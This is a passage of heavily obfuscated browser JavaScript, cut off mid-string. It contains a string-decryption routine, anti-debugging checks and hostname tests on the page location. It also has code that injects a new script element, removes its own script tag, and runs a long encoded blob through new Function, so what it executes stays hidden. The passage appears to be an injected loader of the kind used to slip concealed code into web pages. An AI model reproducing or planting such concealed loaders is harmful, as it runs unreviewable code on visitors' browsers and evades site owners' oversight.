SkO','x8oUgCoxmW','z0JdH8kGEW','WP7cHCkKzSoC','W43cN8khW7GD','WRbpD1Le','W7yMW4juW7i','nMtcLXmv','ECk2W5VcV8kz','iCkMpSoUhW','WOhdVbajva','omkOW4dcVCkK','AbRdSviW','tXnsyCkK','W6FdGSkHWRX5','vKDDWQuW','Br9uFmkA','mq3cMJdcTG','W6BcQx1JW7C','gbOSkMy','axNcNauD','W4eSW49kW58','kr9XW6xdLa','WQjni8k9WRS','WQZcL8kiWQaw','zCkkW6NdQCo+','W4OgW63cSaK','WQfNdCkzWPm','yJhdPxWp','WRXBWOXbW5y','fuKmda','w8kUq8kBWQO','xrBcIYBcRNldVJ7cTuhdQmoVWPu','iCoFWR/cJ8k/','W7zSBSkwW4i','vLZdTmk9DW','iuJdJu3cGLdcOCkWc8k+WRldTq','W4hdLSkRWOvr','WORcJmomWRxcSq','o2ZdOhVdHW','ESoMg8oZmW','W6RcM1HJW5m','l2yji0G','WORcUCkhAmkx','cgxdMNNdSq','x8kUW7VdICog','qaxdQNPQW6lcTCkBsMtdMgCw','WQhdOKxdUbK','WPBdO1hcICkN','bKFdHhhdRG','yehdN8k9wq','t8oUgCoEmG','W6NdR8kaWOH+','uZqGWR4d','WPdcL0iJCq','WO/dIYGLga','gmkpW5FcSmkC','CvRdHSk+ya','W5/cML9sW5C','W6HsW5nHaG','WPTfi8k6WRa','WQ9YWQ1DWQe','DSoknCoViG','WRhdNWySwa','W63cNmkOWRr1','W55OW7LybW','p8kLW5RcSCkX','gfmjW7jn','WO/dPd8SCa','W47dH8kSWPfH','WQxdIgRcJmk5','qSk0wmkvWQm','i2bTW6RdNG','WQBdGSknWR0f','cwKzifm','kgdcNX4z','WRfCmmk8WQ8','WOBdV01IaSkCW4/cOCovW63cPSkK','i8kHW5ZcH8k8','WRNcICopWRFcKW','W6FcI8kqWOGO','W6muW595W6K','ECoMlCoPka','WRVcICoUWP/cVq','W6pdP1FcRSoh','AmkVW7VdImoC','W5lcLeDdW6G','mN7cR3dcLW','WPZdGuqTAq','WO7dVeBdVca','fgFdS3VdNa','itCegw0','BCoPaSo2oa','eCosWRBcICkc','CqNcLGJdHW','jSkNWQZcI8k/','WR/dRNLAW4S','W4FcKq0pta','BL3dLSkO','eCk5e8oHdW','WOBdKHldMW8','isJcSYldGXhcNa','W4aJW4BcScO','kmkZzflcTa','W57dH0uNuq','qdLgzSkI','W6eDW7H4W4a','W5pdNmk8WP9r','WRldSuq4W68','h34Mp1e','EmoQDSoxWRC','W7xcU1DKW5q','W6JdGKZcQmoP','aJ5oW4RdQa','W47dGSkiWOnC','fdPsW5/dNW','gSkxWOlcSSkm','u8o3tmoKWRS','yuNdNCkpsW','W5VcVCoaWPXc','uSoegINdGSoDW4ZcLCoTr8kMeq','dtRdI8kKW7K','eSkEW4hcVSkU','xx55WRDj','WR5ZmmkpWOK','WPhdTblcHHi','WRNcVgG8yq','wWL3rSki','W5ZdRCkPWP14','WPpdTr8WaW','W5ztrmkrW6i','W7ZdLCknWQHz','W4hcQmkVWQzk','cSk1BfxcQq','W75TACkDW6S','h3BcMay/','lMBcHSo1ma','WO3cJmobWQlcQW','aSkHoSo1pq','eSkhWQ7cR8kv','WORdPwWdtG','WQddJvldIbO','W4pdVXPNla','WOJdUx0r','W6P5W6ZdNKG','vmoFjCoovq','W5FcGCkzWPyG','WRnsWRXjWPa','sdhcTYNdVW','EtmrWOSU','lSk8FutcVq','fx03neS','WO0UWQNcRtD/emoVW6W3W7ldIq','DtDvsa','WPxcHuS3Ca','WPy2WRdcOG','WR1wovBdMW','W5nurCkVW4u','WQamewhcMW','WRNdSM/dTIi','WOpdH1GJBq','h8kbWQ0wW5a','W73dQtJcP8kr','zMBcTmoAWR4IW7rEu8k6eCkzW5W','W5bYW7BdLvi','FsOcWPiZ','AmomBCk3WQ8','W7DPW5ddJ0S','WOfUWPXBWQ0','WOddGq4uuG','WPhdMfVcJ8kV','WPVdH2CeFa','WRfZygfM','W7DoW5hdKNK','W4JdOw3cMSol','EfzGWQGZ','W4pdTwNcVSo2','ybZdV08V','rXZcIJ/dUG','WRRdSM4gtG','rSkhFCknWQ4','W43cICk8WOCB','utpcUc7dIW','W5zcW5XJhG','rW43WO0S','gJ7cJxlcIq','W6epW71yW6e','eLWnj3y','WORdR3qMW7O','vetdPCkQwG','CcqlWR0O','WPdcMgyGxa','z8oPp8oYCW'];function _0x3905619f(a,b){a=a-0x188;var c=_0x3905619e[a];if(_0x3905619f['eLwmLu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3905619f['OJadJl']=h,_0x3905619f['vhrBPc']={},_0x3905619f['eLwmLu']=!![];}var e=_0x3905619e[0x0],f=a+e,g=_0x3905619f['vhrBPc'][f];if(g===undefined){if(_0x3905619f['igCPJE']===undefined){var i=function(j){this['ViOCUH']=j,this['hIuPcU']=[0x1,0x0,0x0],this['tMSymV']=function(){return'newState';},this['CciTxG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Ecbgnv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['QOjTgh']=function(){var j=new RegExp(this['CciTxG']+this['Ecbgnv']),k=j['test'](this['tMSymV']['toString']())?--this['hIuPcU'][0x1]:--this['hIuPcU'][0x0];return this['BeBogL'](k);},i['prototype']['BeBogL']=function(j){if(!Boolean(~j))return j;return this['OJkpmR'](this['ViOCUH']);},i['prototype']['OJkpmR']=function(j){for(var k=0x0,l=this['hIuPcU']['length'];k<l;k++){this['hIuPcU']['push'](Math['round'](Math['random']())),l=this['hIuPcU']['length'];}return j(this['hIuPcU'][0x0]);},new i(_0x3905619f)['QOjTgh'](),_0x3905619f['igCPJE']=!![];}c=_0x3905619f['OJadJl'](c,b),_0x3905619f['vhrBPc'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3905619f;while(!![]){try{var c=-parseInt(Y(0x240,'xA8i'))+-parseInt(Y(0x1e8,'5luQ'))+-parseInt(Y(0x30f,'Upm2'))*parseInt(Y(0x260,'*d(^'))+parseInt(Y(0x2c8,'2FNg'))+-parseInt(Y(0x2c5,'G!k9'))+parseInt(Y(0x215,'Zl*A'))+parseInt(Y(0x2e3,'Ju4k'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3905619e,0x97799),!function(){var Z=_0x3905619f,f={};f[Z(0x2cc,'#7jZ')]=function(L,N){return L<N;},f[Z(0x1f3,'xd6L')]=function(L,N){return L!==N;},f[Z(0x1b3,'(N[9')]=function(L,N){return L===N;},f[Z(0x1bb,'#7jZ')]=function(L,N){return L+N;},f[Z(0x289,'5SKm')]=function(L,N){return L*N;},f[Z(0x21b,'5SKm')]=function(L,N){return L-N;},f[Z(0x37a,'aiYv')]=function(L,N){return L===N;},f[Z(0x1d6,'DYfb')]=function(L,N){return L===N;},f[Z(0x1f2,'(N[9')]=function(L,N,O,P,Q,R,S,T,U,W,X){return L(N,O,P,Q,R,S,T,U,W,X);},f[Z(0x2d3,'cQHn')]=function(L,N){return L||N;},f[Z(0x1c1,'MXa$')]=function(L,N){return L(N);},f[Z(0x244,'@UXN')]=function(L){return L();},f[Z(0x282,'#7jZ')]=function(L,N,O,P,Q,R,S,T){return L(N,O,P,Q,R,S,T);},f[Z(0x252,'[4oo')]=function(L,N){return L!==N;},f[Z(0x2e9,'5luQ')]=function(L,N){return L!==N;},f[Z(0x20a,'X1FB')]=function(L,N){return L!==N;},f[Z(0x371,'uv7l')]=function(L,N,O,P,Q,R,S){return L(N,O,P,Q,R,S);},f[Z(0x36a,'[4oo')]=function(L,N,O,P,Q,R,S){return L(N,O,P,Q,R,S);},f[Z(0x1f7,'uv7l')]=function(L,N){return L<N;},f[Z(0x273,'mb]q')]=function(L,N,O,P,Q){return L(N,O,P,Q);},f[Z(0x1c4,'Xex[')]=Z(0x29d,'sDL]')+Z(0x231,'I7!7')+Z(0x2ae,'5qh7')+Z(0x1bc,'I7!7')+Z(0x34d,'Upm2')+Z(0x21d,'Ju4k')+Z(0x292,'uv7l')+Z(0x199,'W%v$')+Z(0x2d2,'KG^m')+Z(0x2b9,'5qh7')+Z(0x31c,'lny4')+Z(0x2c0,'aoDV')+Z(0x28f,'&)qC')+Z(0x353,'VhFS')+Z(0x32a,'Upm2')+Z(0x1d5,'I7!7')+Z(0x266,'%^2W')+Z(0x364,'KG^m')+Z(0x1c5,'aiYv')+Z(0x2f0,'sDL]')+Z(0x230,'mb]q')+Z(0x363,'uv7l')+Z(0x342,'xA8i')+Z(0x262,'lny4')+Z(0x1d8,'I7!7')+Z(0x2f5,'VhFS')+Z(0x27c,'^O*e')+Z(0x1e0,'sDL]')+Z(0x1dd,'#7jZ')+Z(0x2f9,'&)qC')+Z(0x346,'Ju4k')+Z(0x1bf,'qw7S')+Z(0x2c6,'eyQT')+Z(0x2b5,'aiYv')+Z(0x2b1,'xA8i')+Z(0x303,'Wx!M')+Z(0x22c,'uv7l')+Z(0x1ea,'Wx!M')+Z(0x253,'y4TW')+Z(0x2a7,'r50W')+Z(0x290,'cQHn')+Z(0x194,'X1FB')+Z(0x29e,'guzg')+Z(0x33a,'fUTO')+Z(0x33e,'@UXN')+Z(0x18a,'fUTO')+Z(0x1cb,'xd6L')+Z(0x1bd,'eyQT')+Z(0x249,'eyQT')+Z(0x259,'QHjH')+Z(0x1ff,'eyQT')+Z(0x344,'H@SW')+Z(0x1cc,'sDL]')+Z(0x24c,'DYfb')+Z(0x1a4,'aoDV')+Z(0x2a1,'Wx!M')+Z(0x18c,'I7!7')+Z(0x210,'5qh7')+Z(0x1d0,'X1FB')+Z(0x1b7,'Ju4k')+Z(0x2bd,'W%v$')+Z(0x310,'fUTO')+Z(0x2db,'Wx!M')+Z(0x2d4,'@UXN')+Z(0x1b8,'aoDV')+Z(0x271,'MXa$')+Z(0x2ac,'5SKm')+Z(0x304,'&)qC')+Z(0x1a5,'guzg')+Z(0x26a,'W%v$')+Z(0x1f5,'Ju4k')+Z(0x24e,'Wx!M')+Z(0x36b,'5SKm')+Z(0x190,'DYfb')+Z(0x26c,'*d(^')+Z(0x37c,'Zl*A')+Z(0x1a7,'mb]q')+Z(0x295,'KG^m')+Z(0x188,'Ju4k')+Z(0x208,'sDL]')+Z(0x2f1,'aoDV')+Z(0x265,'Wx!M')+Z(0x211,'DYfb')+Z(0x31b,'KG^m')+Z(0x23f,'DYfb')+Z(0x236,'9G%v')+Z(0x2ce,'MXa$')+Z(0x26e,'^O*e')+Z(0x28e,'cQHn')+Z(0x21a,'KG^m')+Z(0x2a4,'eyQT')+Z(0x2a8,'5luQ')+Z(0x28c,'%WM7')+Z(0x1b6,'E&F^')+Z(0x207,'MXa$')+Z(0x1b4,'lny4')+Z(0x1ac,'BIA7')+Z(0x333,'DYfb')+Z(0x242,'y4TW')+Z(0x2f4,'#7jZ')+Z(0x18d,'uv7l')+Z(0x30a,'y4TW')+Z(0x35d,'KG^m')+Z(0x1ef,'5luQ')+Z(0x23d,'9G%v')+Z(0x325,'eyQT')+Z(0x1df,'@UXN')+Z(0x225,'r50W')+Z(0x327,'@UXN')+Z(0x2af,'aoDV')+Z(0x25a,'sDL]')+Z(0x30d,'Zl*A')+Z(0x287,'lny4')+Z(0x1da,'Z3Bn')+Z(0x1cf,'E&F^')+Z(0x1ee,'5SKm')+Z(0x1d4,'qw7S')+Z(0x293,'mb]q')+Z(0x35c,'%WM7')+Z(0x1c7,'sDL]')+Z(0x366,'qw7S')+Z(0x204,'@UXN')+Z(0x277,'PQAV')+Z(0x1ed,'DYfb')+Z(0x279,'qw7S')+Z(0x275,'*d(^')+Z(0x1fb,'KG^m')+Z(0x27e,'Xs]y')+Z(0x1de,'5qh7')+Z(0x29b,'y4TW')+Z(0x22e,'BIA7')+Z(0x2ee,'^O*e')+Z(0x1ce,'#7jZ')+'L',f[Z(0x2a5,'VhFS')]=Z(0x323,'%^2W')+Z(0x337,'H@SW')+Z(0x247,'I7!7')+Z(0x26d,'aoDV')+Z(0x214,'@UXN')+Z(0x2dc,'Wx!M')+Z(0x229,'Zl*A')+Z(0x336,'QHjH')+Z(0x347,'^O*e')+Z(0x2d5,'5qh7')+Z(0x28a,'aoDV')+Z(0x2e4,'eyQT')+Z(0x227,'y4TW')+Z(0x1e9,'r50W')+Z(0x2e5,'uv7l')+Z(0x36e,'uv7l')+Z(0x203,'eNO@')+Z(0x2f2,'MXa$')+Z(0x26f,'*d(^')+Z(0x34a,'uv7l')+Z(0x254,'mb]q')+Z(0x31f,'guzg')+Z(0x341,'Z3Bn')+Z(0x2fb,'2FNg')+Z(0x32c,'r50W')+Z(0x251,'5SKm')+Z(0x238,'W%v$')+Z(0x328,'9G%v')+Z(0x1db,'%WM7')+Z(0x354,'xd6L')+Z(0x1ba,'fUTO')+Z(0x2f6,'Upm2')+Z(0x374,'Zl*A')+Z(0x2ff,'aiYv')+Z(0x29f,'#7jZ')+Z(0x2a3,'5luQ')+Z(0x334,'PQAV')+Z(0x25c,'Xs]y')+Z(0x1c9,'KG^m')+Z(0x27b,'mb]q')+Z(0x2f8,'PQAV')+Z(0x224,'KG^m')+Z(0x2e1,'fUTO')+Z(0x36c,'Z3Bn')+Z(0x221,'uv7l')+Z(0x2b6,'guzg')+Z(0x2d1,'I7!7')+Z(0x22f,'xA8i')+Z(0x318,'mb]q')+Z(0x332,'5qh7')+Z(0x2ba,'aiYv')+Z(0x222,'5luQ')+Z(0x291,'H@SW')+Z(0x24a,'Wx!M')+Z(0x2da,'BIA7')+Z(0x205,'cQHn')+Z(0x272,'VhFS')+Z(0x2bc,'#7jZ')+Z(0x2b4,'VhFS')+Z(0x213,'E&F^')+Z(0x191,'mb]q')+Z(0x1b0,'BIA7')+Z(0x25e,'xA8i')+Z(0x1c6,'#7jZ')+Z(0x34e,'Ju4k')+Z(0x316,'sDL]')+Z(0x1a6,'Xex[')+Z(0x19c,'VhFS')+Z(0x307,'xA8i')+Z(0x27d,'sDL]')+Z(0x315,'MXa$')+Z(0x350,'Upm2')+Z(0x270,'cQHn')+Z(0x18f,'Z3Bn')+Z(0x357,'aiYv')+Z(0x274,'aiYv')+Z(0x358,'[4oo')+Z(0x1e7,'^O*e')+Z(0x329,'VhFS')+Z(0x1aa,'*d(^')+Z(0x20d,'DYfb')+Z(0x314,'guzg')+Z(0x360,'PQAV')+Z(0x1ad,'^O*e')+'L]',f[Z(0x212,'(N[9')]=Z(0x21f,'H@SW')+Z(0x246,'lny4')+Z(0x280,'aoDV')+Z(0x1a3,'uv7l')+Z(0x1fd,'aoDV')+Z(0x2f3,'*d(^')+Z(0x30c,'E&F^')+Z(0x299,'H@SW')+Z(0x228,'Upm2')+Z(0x20c,'MXa$')+Z(0x241,'guzg')+Z(0x326,'xA8i')+Z(0x28b,'E&F^')+Z(0x25d,'aoDV')+Z(0x2c1,'(N[9')+'jM',f[Z(0x1fc,'DYfb')]=Z(0x322,'guzg')+Z(0x234,'Upm2')+Z(0x288,'QHjH')+Z(0x21e,'Z3Bn')+Z(0x2d7,'xd6L')+Z(0x20f,'^O*e')+Z(0x283,'(N[9')+Z(0x2d9,'BIA7')+Z(0x2a9,'H@SW')+Z(0x1f8,'VhFS')+Z(0x355,'xA8i')+'M]',f[Z(0x1e4,'qw7S')]=Z(0x197,'H@SW')+Z(0x379,'fUTO')+Z(0x2eb,'r50W')+Z(0x302,'DYfb')+Z(0x375,'5qh7')+Z(0x376,'5SKm')+Z(0x20b,'aoDV')+Z(0x2c7,'%^2W')+Z(0x18e,'E&F^')+Z(0x193,'guzg')+Z(0x1e5,'#7jZ')+Z(0x19f,'eNO@')+Z(0x321,'Ju4k')+Z(0x256,'mb]q')+Z(0x245,'uv7l')+Z(0x250,'&)qC')+Z(0x370,'Xs]y')+Z(0x2ed,'xd6L'),f[Z(0x2f7,'PQAV')]=Z(0x248,'sDL]')+Z(0x1d9,'5luQ')+Z(0x2d6,'aiYv')+Z(0x2fd,'uv7l')+Z(0x2a0,'9G%v'),f[Z(0x218,'sDL]')]=function(L,N){return L!==N;},f[Z(0x1a1,'Xex[')]=Z(0x32d,'guzg')+Z(0x309,'@UXN'),f[Z(0x294,'*d(^')]=Z(0x219,'#7jZ')+'t',f[Z(0x361,'xA8i')]=Z(0x296,'PQAV')+Z(0x32e,'lny4'),f[Z(0x1d7,'PQAV')]=function(L,N){return L===N;},f[Z(0x2ef,'%WM7')]=function(L){return L();},f[Z(0x2a2,'G!k9')]=function(L,N,O){return L(N,O);},f[Z(0x2c3,'9G%v')]=function(L){return L();},f[Z(0x29a,'uv7l')]=function(L,N,O){return L(N,O);},f[Z(0x2e0,'BIA7')]=function(L,N,O){return L(N,O);},f[Z(0x340,'mb]q')]=function(L,N){return L-N;},f[Z(0x2c4,'qw7S')]=function(L,N,O){return L(N,O);},f[Z(0x2d8,'aiYv')]=function(L){return L();},f[Z(0x267,'uv7l')]=function(L){return L();},f[Z(0x33b,'Upm2')]=Z(0x268,'mb]q')+'t',f[Z(0x21c,'W%v$')]=Z(0x2ec,'uv7l')+Z(0x1f9,'5luQ')+Z(0x226,'Xs]y'),f[Z(0x24d,'xA8i')]=Z(0x196,'DYfb')+Z(0x23b,'5qh7')+Z(0x18b,'eNO@')+Z(0x24f,'E&F^')+Z(0x24b,'DYfb')+Z(0x2aa,'aiYv')+Z(0x2c2,'#7jZ')+Z(0x19e,'Ju4k'),f[Z(0x201,'&)qC')]=Z(0x233,'DYfb')+Z(0x32b,'fUTO')+Z(0x1be,'qw7S')+Z(0x308,'X1FB')+Z(0x1b5,'Upm2')+Z(0x1e6,'(N[9'),f[Z(0x286,'aoDV')]=function(L){return L();},f[Z(0x2de,'W%v$')]=function(L,N){return L!==N;},f[Z(0x33d,'X1FB')]=Z(0x263,'*d(^');var g=f,j=function(){var L=!![];return function(N,O){var P=L?function(){var a0=_0x3905619f;if(O){var Q=O[a0(0x1ca,'&)qC')](N,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function k(L,N){var a1=Z;for(var O in L)if(g[a1(0x32f,'&)qC')](O[a1(0x276,'W%v$')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;g[a2(0x330,'&)qC')](R,Q[a2(0x1c3,'xd6L')+'h']);R++)if(g[a2(0x25b,'cQHn')](P[a2(0x313,'(N[9')+a2(0x195,'W%v$')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return L[O];}function l(L,N){var a3=Z;return g[a3(0x27a,'Xs]y')](L,Math[a3(0x356,'DYfb')](g[a3(0x348,'#7jZ')](Math[a3(0x306,'(N[9')+'m'](),g[a3(0x28d,'Upm2')](g[a3(0x2bb,'Zl*A')](N,0x1),L))));}function m(L,N){var a4=Z;for(var O=0x0;g[a4(0x2c9,'*d(^')](O,N[a4(0x202,'Z3Bn')+'h']);O++){var P=N[O],Q=g[a4(0x216,'X1FB')](0x0,P[a4(0x2fa,'uv7l')+'Of']('.'))?g[a4(0x258,'*d(^')]('.',L):L,R=g[a4(0x311,'sDL]')](Q[a4(0x368,'VhFS')+'h'],P[a4(0x377,'E&F^')+'h']),S=Q[a4(0x36d,'@UXN')+'Of'](P,R),R=g[a4(0x367,'Ju4k')](-0x1,S)&&g[a4(0x1d3,'X1FB')](S,R);if(R&&(g[a4(0x1a8,'*d(^')](Q[a4(0x1a2,'Xs]y')+'h'],P[a4(0x239,'5qh7')+'h'])||g[a4(0x343,'BIA7')](0x0,P[a4(0x281,'H@SW')+'Of']('.'))))return 0x1;}}function p(){var a5=Z,L,N;return g[a5(0x19b,'VhFS')](k,g[a5(0x22b,'[4oo')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a6=Z,L=g[a6(0x2ea,'xA8i')](s,g[a6(0x36f,'Xex[')](p));if(L){var L=g[a6(0x2ad,'sDL]')](k,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(g[a6(0x1f1,'Z3Bn')](0x46,L[a6(0x1eb,'Xex[')+a6(0x349,'r50W')](0x0))&&g[a6(0x1ae,'W%v$')](0x66,L[a6(0x338,'2FNg')+a6(0x2df,'(N[9')](0x0))||g[a6(0x335,'(N[9')](0x49,L[a6(0x313,'(N[9')+a6(0x320,'xd6L')](0x1))&&g[a6(0x2be,'lny4')](0x69,L[a6(0x223,'%WM7')+a6(0x331,'fUTO')](0x1))||g[a6(0x34c,'r50W')](0x4c,L[a6(0x2b2,'fUTO')+a6(0x195,'W%v$')](0x2))&&g[a6(0x378,'sDL]')](0x6c,L[a6(0x2dd,'Ju4k')+a6(0x1ab,'sDL]')](0x2))||g[a6(0x365,'fUTO')](0x45,L[a6(0x35e,'5luQ')+a6(0x31d,'y4TW')](0x3))&&g[a6(0x35f,'Zl*A')](0x65,L[a6(0x209,'eNO@')+a6(0x2b0,'KG^m')](0x3))||g[a6(0x1b2,'eNO@')](0x3a,L[a6(0x206,'KG^m')+a6(0x1af,'eNO@')](0x4))):void 0x0;}}function s(L){var a7=Z;return g[a7(0x232,'#7jZ')](k,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function v(){var a8=Z,L=g[a8(0x1e1,'Ju4k')](p);if(L){var N=g[a8(0x2bf,'eyQT')](k,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!g[a8(0x2e6,'Upm2')](N,'~')?g[a8(0x345,'aoDV')](s,L):O)&&g[a8(0x2b8,'W%v$')](k,O,0x8,[0x7,0x65],[0x0,0x68]);return g[a8(0x2a6,'mb]q')](N,O);}}function y(){var a9=Z,L=g[a9(0x372,'PQAV')],N=new RegExp(g[a9(0x1e3,'@UXN')],'g');return L[a9(0x33f,'I7!7')+'ce'](N,'')[a9(0x305,'X1FB')](';');}function B(){var aa=Z,L=g[aa(0x2e2,'Xex[')],N=new RegExp(g[aa(0x2ab,'sDL]')],'g');return L[aa(0x339,'MXa$')+'ce'](N,'')[aa(0x1c2,'5SKm')](';');}function C(L){var ab=Z;return g[ab(0x19a,'W%v$')](-0x1,L[ab(0x2e8,'*d(^')+'Of'](String[ab(0x269,'2FNg')+ab(0x243,'fUTO')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x29c,'Upm2')](L)||new RegExp(g[ab(0x200,'X1FB')],'g')[ab(0x2cf,'cQHn')](L));var N;}function E(L,N){var ac=Z,O=L[ac(0x34b,'I7!7')+'h'];return g[ac(0x1f0,'KG^m')](L[ac(0x301,'5luQ')+ac(0x2fc,'@UXN')](g[ac(0x2ca,'uv7l')](O,N[ac(0x255,'uv7l')+'h']),O),N);}function F(){var ad=Z,L=g[ad(0x284,'Upm2')](j,this,function(){var ae=ad,Q={};Q[ae(0x1e2,'BIA7')]=g[ae(0x1c0,'mb]q')];var R=Q,S=g[ae(0x297,'[4oo')](typeof window,g[ae(0x373,'lny4')])?window:g[ae(0x37b,'aiYv')](typeof process,g[ae(0x2d0,'xA8i')])&&g[ae(0x37b,'aiYv')](typeof require,g[ae(0x2e7,'W%v$')])&&g[ae(0x1d7,'PQAV')](typeof global,g[ae(0x369,'QHjH')])?global:this,T=function(){var af=ae,U=new S[(af(0x30b,'QHjH'))+'p'](R[af(0x31e,'Wx!M')]);return!U[af(0x2cb,'fUTO')](L);};return g[ae(0x1d2,'MXa$')](T);});g[ad(0x298,'X1FB')](L);var N=g[ad(0x1fe,'lny4')](y),O=g[ad(0x237,'Z3Bn')](v),P=g[ad(0x23a,'DYfb')](B);return!O||!!(g[ad(0x312,'aoDV')](m,O=g[ad(0x2fe,'sDL]')](E,O,String[ad(0x1d1,'[4oo')+ad(0x198,'&)qC')+'de'](0x2e))?O[ad(0x35b,'*d(^')+ad(0x1b9,'xA8i')](0x0,g[ad(0x2b3,'aiYv')](O[ad(0x220,'mb]q')+'h'],0x1)):O,N)||g[ad(0x278,'W%v$')](m,O,P)||g[ad(0x345,'aoDV')](C,O)||g[ad(0x1a9,'y4TW')](q));}function G(L){var ag=Z,N=g[ag(0x31a,'5SKm')](p),O;N&&((O=N[ag(0x35a,'I7!7')+ag(0x189,'uv7l')+ag(0x2b7,'r50W')](g[ag(0x1cd,'aiYv')]))[ag(0x257,'Upm2')]=g[ag(0x1b1,'aoDV')],O[ag(0x317,'9G%v')+ag(0x25f,'(N[9')+'t']=L,(N[ag(0x22a,'&)qC')]||N[ag(0x261,'I7!7')]||N[ag(0x351,'5qh7')+ag(0x217,'5SKm')+ag(0x235,'(N[9')])[ag(0x285,'Xex[')+ag(0x1f4,'5luQ')+'d'](O),O[ag(0x352,'5qh7')+'e']());}function H(){var ah=Z,L,N=g[ah(0x1fa,'Xex[')](k,g[ah(0x192,'5luQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=g[ah(0x27f,'eNO@')],P=new RegExp(g[ah(0x33c,'lny4')],'g'),(P=N[O[ah(0x19d,'2FNg')+'ce'](P,'')])&&P[ah(0x264,'%^2W')+ah(0x324,'QHjH')][ah(0x23c,'y4TW')+ah(0x362,'X1FB')+'d'](P));}try{var I,J,K;g[Z(0x2cd,'Zl*A')](F)||(g[Z(0x1c8,'VhFS')](H),g[Z(0x1dc,'E&F^')](0x1,g[Z(0x23e,'&)qC')](l,0x1,I=0x4))||g[Z(0x20e,'VhFS')](G,g[Z(0x27a,'Xs]y')](g[Z(0x319,'Ju4k')]('(',new Function((function(){var _0x8244131=function(){var _0x1595705c=['vuDgm0P5D25wELjytdfKuu9xrLHvBuvUtenKwfvTEgPt','s1n0teTeqJrnEMHPtenKuu5UzZbkEwTYu3LND2veuxDn','BuvUtenKEe9hohPAwgrpwtbWAeP5D25wmuzZwKv3ngeZ','AMTZsJnWrLLQrw5lu3rms0rcne5TrxPmq2mZvKHgCuP5','u3LND2vevtboExDUs1zbAgndy3blmhnVtuHNmK9uwxnk','vMLnq2nZsJfJmvfTtLjrmNrYuw5sweP5D25zEMHYzuDg','ru52uvzJmfDTtLjJu2nZsJfKu1LwrLHowePAvJffD0P5','A3jtEwD3zurrm1PdD25ru1O1zvnJCeSWC29nsgCWturv','y0vwzwnty3blmhnVtuHNEK9uwxnkm0jgwg5fBKTtDeXl','EwTYu3LND2vewM1nq3DUsLzsAvr5y3blmhnVtuHNmu0Y','y25lu3rms0rcne5Qz3Dmq2rZwMPsruP5A3nzmxrms0rc','EKTtz3PkEwTYu3LND2vesMPAq3DUytnkEKPPy3blmhnV','wLzKuwfty3nkmwmYvdnSrvnRnwPvrMnUtenKwfqWsMTu','txL3BKTyy3DuAwnWsZfJB01izZfzAK1ZsJeXCu9eA25l','tenKwfvRovjrmhbdwtbKAeP5D25wEMrdwtb4DgeXAezt','mwXyvvrOCKP5D25ImJf2vdnfD1jhng5mq2rOwJfWA1rg','twXKu01wvLHumu1UtenKCLPutMPumJfYwM1SEeP5D25J','ngDHAwGWyuDSELD5zfLwmNHZvfHfBLHwC3DLrejKs1r0','oxfwELPtwtfkweP5D25wmuznvuHswe5iuw5mq2rytKu5','zfbzwgrXt0D0BvOXy25mq2rfvtj0vgqYAeDzmvPisNL3','we5QrNzwmdLrwJfKuK9dy3nkmMHUv21otLeYDhPzvwnU','mwmWwKDsvfLuvtrwEMq1sNL3BMiZy3zArK5RtLrJBKXd','D3DxBxn6yvnJC0OXyZjKr05lvtjZEwrvCgHkExDUuMS1','mhnVtuHNEu1TuxnkmdaXv0vZBKTtDeXlrei0twPcBeXd','mwrrvg1ovfPwCgTuA052thLJC0OXyZfJA3HSwLHsA1uY','mwXytJjgruP5D25AmhHlwtaXvgeYrMHwEwnZsJfJm1Lx','Ce1SCgPwBKvUtenKwfvuqNnwmuy1y25oAeP5D25IvK5Y','vLHkExDUvJa5q1PfDfrHmxbytLrOruP5D25KBtfYu25W','EwnZsJbkte4YuKHvmNrwvJfgseP5D25wmuzRwKzzEfPh','v3rdywPODLzywKHkExDUvJfgyvPfD3PwBu5kutj0vKP5','AvvwzfjtEwnZsJjgsgfhtKHrmNr2zvDfBKXdzfHvvu5W','rw5lu3rms0rcne5eqMHmq2qXvKvKmuP5A3jtEwD3zuro','mK5wuNLJC0OZsNrHmMHytNPoALmZrKrkExDUvNPJELKW','C0OYouLAr1jrwwXotKP5D25wELjuwtfJmfPxDfHum2TU','mJH4yuDsswnty3nkmwmYwLzSwe5xmvvwmuPWsNL3BMf6','tvn3BLPUBeLrq2nWwfn4q1CWng9nsgCXtKrrC0P5BhLu','rNHs